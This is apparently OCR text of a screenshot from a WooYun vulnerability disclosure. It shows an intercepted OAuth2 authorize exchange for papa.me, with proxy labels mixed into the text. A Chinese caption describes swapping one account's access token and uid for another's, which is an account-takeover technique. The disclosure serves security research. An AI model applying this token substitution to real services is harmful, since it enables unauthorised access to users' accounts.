 Request Headers [ Raw ] [Header Definitions]
POST /oauth2/authorize HTTP/1.1
Cache
Cache-Control: max-age=0
Client
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
Accept-Encoding: gzip,deflate
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Linux; U; Android 4.0.2; en-us; sdk Build/ICS_MR0) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobi
Entity
Content-Length: 657
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.2.0
Date: Mon, 14 Jan 2013 08:16:17 GMT
Content-Length: 0
Connection: keep-alive
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Api-Server-IP:
Location: http://papa.me/user/connect/sina/token#access_token=
2.00 CbxHE&remind_in=7814623&expires_in=7814623&uid=1780
X-Varnish: 2995208299
Age: 0
Via: 1.1 varnish
B账号在啪啪应用获取的access token I，被修改成A账
号在X应用获取access token H。（uid同理）
Expires=Mon, 15-Mar-2032 08:16:17 GMT; Path=/
Location: http://papa.me/user/connect/sina/token#access_token=
2.00 IyIKC&remind_in=7814623&expires_in=7814623&uid=1454
X-Varnish: 2995208299
www.wooyun.org